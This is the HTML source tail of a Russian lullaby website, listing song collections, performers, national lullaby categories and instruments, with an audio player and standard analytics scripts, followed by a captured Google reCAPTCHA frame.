								<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
								Только музыка
								<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
								Колыбельная медведицы
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
								Спи, моя радость, усни
								<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
								Баю-баюшки-баю
								<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
								Казачья колыбельная
								<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
								Summertime - Колыбельная Клары из оперы "Порги и Бесс"
								<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
								Колыбельная люли-люли
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
								Колыбельная Анны Герман (Спи, мой воробушек)
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
								Спят усталые игрушки
								<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
								Колыбельные сказки
								<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
								Колыбельные мультики
								<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">По исполнителям</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
								Валентина Рябкова
								<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
								Вера Дворянинова
								<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
								Наталья Фаустова
								<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
								Юлия Чернышова
								<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
								Анна Герман
								<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
								Алсу
								<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
								Женя Любич
								<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
								Моцарт
								<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
								Брамс
								<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
								Татьяна Буланова
								<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
								Сати Казанова
								<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
								Хюррем Султан (Мерьем Узерли)
								<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
								Ирина Дубцова
								<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
								П.И. Чайковский
								<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
								Елена Фролова
								<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
								Ирина Сурина
								<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
								Валентина Толкунова
								<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
								Олег Анофриев
								<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
								Елена Камбурова
								<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
								Марджи Батлер
								<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
								Мария Пилипчак
								<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
								Росава
								<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
								Анна Нетребко
								<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
								Валентина Георгиевская
								<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
								Анастасия Мигова
								<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Песни народов мира</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
								Русские народные колыбельныe
								<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
								Английские колыбельные
								<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
								Армянские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
								Африканские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
								Белорусские колыбельные
								<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
								Греческие колыбельные
								<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
								Грузинские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
								Еврейские колыбельные
								<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
								Индийские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
								Испанские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
								Итальянские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
								Казахские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
								Китайские колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
								Немецкие колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
								Норвежские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
								Польские колыбельные
								<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
								Турецкие колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
								Украинские колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
								Французские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
								Финские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
								Цыганские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
								Шведские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
								Японские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
								Татарские и башкирские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
								Колыбельные других народов мира
								<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Музыкальные инструменты</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
								Колыбельные на фортепиано
								<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
								Колыбельные на гитаре
								<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
								Колыбельные на скрипке
								<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
								Колыбельные на виолончели
								<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
								Колыбельные на арфе
								<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player"> <div class="player-container"> <div class="player"> <audio data-id=""> <source src="#"> Ваш браузер не поддерживает тег audio!
				</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"> <div class="pause_button" style="display:none"> </div> </div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"></a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> </div> <div class="player__length hidden-on-mobile"></div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="https://yastatic.net/share2/share.js" async="async"></script> <script src="/design/default_1/js/main.min.js?v1710483437"   ></script> <script src="/design/default_1/js/share2.js?v1511033230"   ></script> <script>
		if (!('IntersectionObserver' in window)) {
			var script = document.createElement("script");
			script.src = "/design/default_1/js/intersection-observer.js";
			document.getElementsByTagName('head')[0].appendChild(script);
		}
	</script> <script src="/design/default_1/js/lozad.js"></script> <script>
	var observer = lozad(); // lazy loads elements with default selector as '.lozad'
	observer.observe();
	</script> <script> 
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function () {
				try {
					w.yaCounter46938705 = new Ya.Metrika({
						id: 46938705,
						clickmap: true,
						trackLinks: true,
						accurateTrackBounce: true,
						webvisor: true
					});
				} catch (e) {}
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () {
					n.parentNode.insertBefore(s, n);
				};
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/watch.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else {
				f();
			}
		})(document, window, "yandex_metrika_callbacks");
	</script> <noscript> <div> <img src="https://mc.yandex.ru/watch/46938705" style="position:absolute; left:-9999px;" alt="метрика" > </div> </noscript> </body> </html><!--
memory peak usage: 3022528 bytes
page generation time: 0.45454001426697 seconds
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5NffhoHtAjyhMcRW-GrMmg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768921539066');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>